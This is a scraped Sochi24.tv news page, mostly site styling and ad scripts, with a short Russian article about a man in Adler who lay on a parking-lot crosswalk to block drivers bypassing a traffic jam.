(max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Народный гнев: В Сочи мужчина лег под колеса лихачам, объезжающим пробку через парковку (Видео) | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-21T15:04:32+03:00">21 марта, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Пробки продолжают доводить автомобилистов Сочи до белого каления. Самые «умные», чтобы срезать очередь, объезжают затор через карманы для автобусов, заправки или, как в данном случае, через площадку для парковки супермаркета. Затем они пытаются вклиниться в общий затор, тем самым усугубляя пробку еще больше.</p><p>В Адлере мужчина лег на пешеходном переходе парковочной площадки, не давая «самым умным» проехать.</p><p>«Люди в объезд едут, в пробке чтобы в этой не стоять.  А там ехать нельзя. И активист один решил их не пускать! &#8212; комментирует видео автор.</p><p>Однако, один в поле не воин и протест оказался недолгим. Из автомобиля вышли парни и оттащили мужчину на обочину.</p><p>Видео: Vd: nikshkurko</p></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset"